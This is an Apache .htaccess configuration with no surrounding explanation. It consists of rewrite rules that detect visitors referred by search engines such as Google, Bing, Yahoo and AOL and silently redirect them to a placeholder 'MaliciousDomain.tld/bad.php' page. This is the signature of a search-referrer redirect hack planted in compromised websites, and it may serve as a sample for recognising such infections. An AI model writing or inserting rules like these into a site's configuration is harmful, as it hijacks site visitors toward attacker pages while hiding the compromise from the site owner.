 RewriteEngine On
RewriteOptions inherit
RewriteCond %{HTTP_REFERER} .*ask.com.*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*google.*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*msn.com*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*bing.com*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*live.com*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*aol.com*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*altavista.com*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*excite.com*$ [NC,OR]
RewriteCond %{HTTP_REFERER} .*search.yahoo*$ [NC]
RewriteRule .* https://MaliciousDomain.tld/bad.php?t=3 [R,L]